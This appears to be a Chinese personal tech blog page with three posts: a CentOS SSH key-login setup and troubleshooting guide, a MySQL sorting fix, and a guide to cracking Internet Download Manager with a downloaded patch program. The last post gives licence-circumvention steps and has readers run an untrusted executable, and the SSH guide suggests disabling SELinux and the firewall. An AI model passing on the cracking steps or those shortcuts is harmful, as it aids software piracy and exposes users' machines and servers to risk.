centos开启SSH的密钥登录相信大家都会吧,而且很多的一键脚本都会配备,比如wdlinux面板的一件安装包都会配备而且支持自定义修改SSH端口,和一键生成密钥,很方便的,但是我们有时候没有必要安装这些一键脚本(比如内存小,不是用来做web服务的等等原因就不细说了);比如我们只是在梯子服务器上安装呢?这就需要我们自己手动了.博主我呢也经常折腾linux服务器,自己的或朋友的,今天抽时间写这篇文章,把我配置SSH密钥过程中遇到的坑都一一道来,

一来是做个总结,二来是方便后人^^.不要再往坑了跳了!跳了的也能尽快出坑!(此处应有掌声 -_-|)

先来看配置SSH的步骤

大致分为以下下几步:

- 本地使用xshell软件生成公钥(不推荐linux端生成,照顾小白)

- 使用非常著名方便小巧的运维工具--lrzsz(点我传送)--来上传公钥到服务端

- 服务端常规配置(会附上详细的步骤shell操作代码)

- 本文的重点--常见的坑的排除,解决方法(附上几种出错的情况以及解决办法)









1.本地使用xshell软件生成公钥:



- 在xshell的工具栏里面找到 工具-新建用户密钥向导 如下图所示:

2.SSH登录服务器,把id_rsa_2048.pub上传到服务器上并注册公钥,配置SSH

- 上传可以参考我这篇文章 lrzsz(点我传送) ,如果安装好了lrzsz,只需要一条命即可把pub文件上传到服务器,输入:

rz然后在弹出的窗口选择上传的文件即可,如果出现报错,暂时关闭防火墙即可.- 其实使用sftp也可以在xshell里直接传文件,但是我不常用没有做,抱歉,但是教程网上有的,搜索一下即可.

3.服务端注册公钥.pub文件到系统,并分配好权限,权限没设置好后面登录会出问题的,这就是其中的一个坑,很多人都被坑过...具体步骤如下代码 :

就是把id_rsa_2048.pub的内容替换到/root/.ssh/下: [root@test ~]# ls -a . .. id_rsa_2048.pub [root@test ~]# mkdir .ssh [root@test ~]# chmod 700 .ssh/ [root@test ~]# cd .ssh/ [root@test .ssh]# cat ../id_rsa_2048.pub > ./authorized_keys [root@test .ssh]# ls authorized_keys [root@test .ssh]# chmod 600 authorized_keys [root@test ~]# diff id_rsa_2048.pub .ssh/authorized_keys [root@test ~]#

最后的diff命令来比较两个文件,确保文件内容相同。

4.接下来配置server的ssh服务(/etc/ssh/sshd_config)只允许使用密钥登录不允许口令登录(小提示:sshd重启完先不要关闭当前的ssh链接,以防万一):

[root@test~]:# vi /etc/ssh/sshd_config #然后在vi界面用i来insert修改,找个空,回车一下,粘贴下面的代码 PasswordAuthentication no # 不允许口令登录 PubkeyAuthentication yes # 使用key登录 AuthorizedKeysFile .ssh/authorized_keys # key的名字 #然后Esc,输入冒号:wq,保存退出

service sshd restart #重启ssh服务

现在暂时不修改端口,不然修改完端口很多童鞋就直接exit了,就GG了,因为很多人的iptables规则没有设置就退出了,结果就进不去了,要是vps有控制台还好,可以通过控制台的VNC修改配置文件.要是没有就麻烦了.



这时候,xshell新开一个窗口,输入你的服务器IP,端口,默认22,然后回车链接,在弹出的对话框输入用户名,root,然后选择public key,在用户密钥里选择刚刚生成的那个,默认名字是id_rsa_2048,然后在下面输入刚刚设置的密钥密码,登录,看是否正常,如果正常登录,就OK了,然后就可以去修改端口,修改防火墙了:

修改端口,直接,vi /etc/ssh/sshd_config,增加一行,Port 3211 #端口请随意,但要记住.

然后防火墙增加一条规则允许 32211端口链接,命令大概如下,具体的请自行酌情修改:

iptables -A INPUT -p tcp --dport 3211 -j ACCEPT /*允许包从3211端口进入*/ iptables -A OUTPUT -p tcp --sport 3211 -m state --state ESTABLISHED -j ACCEPT /*允许从3211端口进入的包返回*/ service iptables save /*保存配置*/ service iptables restart /*重启iptables*/

下面说一下常见的坑(错误),如何爬出来:

这时候,请先检查存放authorized_keys的文件的权限,是否为600或者是644,如果不知道怎么看,那就直接执行下面的命令一次好了:

chmod 600 .ssh/authorized_keys 即可或者 644 也行. #600权限即-rw-------

注:执行这些命令的前提是,默认你是root账户,且在root目录下.如果不是,请自行调整用户和目录.不懂得可以留言/评论/发邮件.

然后再次登录,成功就不说了,没成功请继续往下看:

没成功就请查看登录日志,具体的命令如下(centos为例,其他的linux目录可能不一样,请注意):

cat /var/log/secure



如果出现如图所示的 xxx because account is locked :



这种有可能是用户被锁定了,于是查看状态 准备解锁用户,命令如下: pam_tally2 --user root #root为你需要登录的账号 pam_tally2 -r -u root #root为你需要登录的账号 通过pam_tally2 --user 指令发现没有锁定,都是0, [root@test~]# pam_tally2 --user root Login Failures Latest failure From root 0 [root@test~]# pam_tally2 -r -u root Login Failures Latest failure From root 0 那就有可能是sshd没开启PAM 修改/etc/ssh/sshd_config 配置后 ,再次登录测试,应该能解决问题

2.如果按照上面这些修改完还是登录不进去,并且查看日志,大概内容如下:

Mar 29 01:36:12 localhost sshd[2645]: Received disconnect from 192.123.123.123: 11: Bye Bye Mar 29 01:49:48 localhost sshd[2031]: Received signal 15; terminating. Mar 29 01:49:48 localhost sshd[2704]: Server listening on 0.0.0.0 port 22. Mar 29 01:49:48 localhost sshd[2704]: Server listening on :: port 22. Mar 29 01:50:12 localhost sshd[2707]: Received disconnect from 192.123.123.123: 0: Mar 29 01:50:43 localhost sshd[2784]: Received disconnect from 192.123.123.123: 0: Mar 29 01:52:21 localhost sshd[2812]: Received disconnect from 192.123.123.123: 0:

出错的是直接就断开了连接,并且没有任何错误提示,请检查服务器的selinux和iptables是否开启,iptables前面讲过,开放想相应端口,

如果还是连接不上,那就检查selinux, 使用下面的代码检查selinux 是否开启 :

查看SELinux状态:

1、/usr/sbin/sestatus -v ##如果SELinux status参数为enabled即为开启状态

SELinux status: enabled

2、getenforce ##也可以用这个命令检查

关闭SELinux:

1、临时关闭(不用重启机器):

setenforce 0 ##设置SELinux 成为permissive模式

##setenforce 1 设置SELinux 成为enforcing模式

2、修改配置文件需要重启机器:

修改/etc/selinux/config 文件

将SELINUX=enforcing改为SELINUX=disabled

重启机器即可 #reboot

目前就写这么多,欢迎补充,交流!

我们下次再会.

MySQL order by 排序小计 技术文章

在使用 MySQL 排序的时候,

我想把 考号(字段 kh) 里面从左数第三个(包含第三个)取两个数为 11 的所有结果的 分数(字段 fs)进行 降序排列,可是我用order by出现这样的结果:

前面的有比较小的值(越小不应该在最后么),后面才是按照降序排列的(数据有几千条)...很尴尬, 同样,我如果用升序排列,则前面的是按照升序的排序的,可是最后的几行就不是的...最后的几行有比较小的分数(不应该是越到最后越是最大的分数么),特么真是太尴尬...

MySQL 代码如下:

SELECT kh, xm, fs FROM score WHERE SUBSTRING(kh, 3, 2) = '11' ORDER BY fs DESC

出现类似如下图的结果(这是使用降序的时候),请问该如何写 MySQL 语句?

解决办法:我发现我的 FS 字段是 varchar 的 我改成 int 整形在排序也对了,你说的使用 ORDER BY abs(fs) desc 也可以..我不知道 ABS(X)这个函数...



IDM6.28+patch+油猴脚本+百度网盘下载助手脚本 破解软件



哇,在TG上看到很多人说百度网盘下载慢...可是看看我的...20M的带宽可以跑满啊,2.7M/s:

我这里推荐IDM,配合油猴插件和百度网盘下载助手来实现高速下载百度网盘的东西:

- IDM长期在更新维护

- 油猴插件方便快捷

-

使用IDM配置代理可以实现下载国外的资源,比如Googledrive的东西,就如下图:

- 速度还是可以接近带宽最大值的,我这里下载谷歌云盘的速度是2.46M/s .

- 使用IDM是所有的宽带地区都适合,因为有的ISP服务商会限制迅雷,QQ旋风这类bt下载软件,基本上没有速度

- 免费啊...迅雷这些不开VIP也不咋的..

- 我没得写的了,,凑凑数,哈哈

下面说一下使用方法,首先下载我准备好的压缩包,里面包括IDM6.28原版安装程序,油猴插件,百度网盘下载助手js脚本:

下载链接:https://pan.lanzou.com/1013883 链接: https://pan.baidu.com/s/1skMiOd3 密码: e935

下载后,解压,首先安装IDM,直接双击打开,一路next下一步,安装完成,不用管它.

然后把补丁程序:\IDM6.28+patch+油猴脚本\Internet Download Manager 6.28\Patch\idm.6.x.x.update.11-patch-REiS.exe复制到IDM的安装路径里,

IDM默认的路径是:C:\Program Files (x86)\Internet Download Manager.(如果你有自己选择的安装路径,就把补丁程序复制到相应文件夹)

然后直接打开补丁程序,点击Patch,在弹出的输入框输入firstname,随便输入,比如,Mrxn,接着第二个弹出框lastname,输入net,然后就完事...

成功的话会在补丁程序现对话框出现 PATCHING DONE字样,关闭补丁程序即可.

原版的IDM是没有中文语言包的,请自行把压缩包里的 中文语言包.zip解压后,复制里面的4个文件到IDM的安装目录文件夹的languages里.

默认路径是:C:\Program Files (x86)\Internet Download Manager\Languages,然后打开IDM就可以了.

下面说一下油猴脚本和百度网盘助手的使用方法:

首先你的浏览器必须是chrome内核的,比如chrome浏览器,360极速浏览器这内的,不然是不能安装这个插件的.

- 把Tampermonkey文件夹下的extension_4_2_7.crx拖拽到你得浏览器里面,不会的就搜索吧,浏览器这么多,一个个说太累..

- 安装好Tampermonkey插件后,打开插件,导入脚本,具体的教程可以参考这里http://jingyan.baidu.com/article/e73e26c088875424adb6a7b6.html

-

然后在百度网盘下载的右边就会有 下载助手 ,点击它,在下拉框选择 显示链接,然后直接点击 或者是 鼠标右键选择 IDM下载即可.

注:IDM及其补丁是国外小哥制作的,网址:https://mhktricks.net/idm/

不懂得可以留言/评论.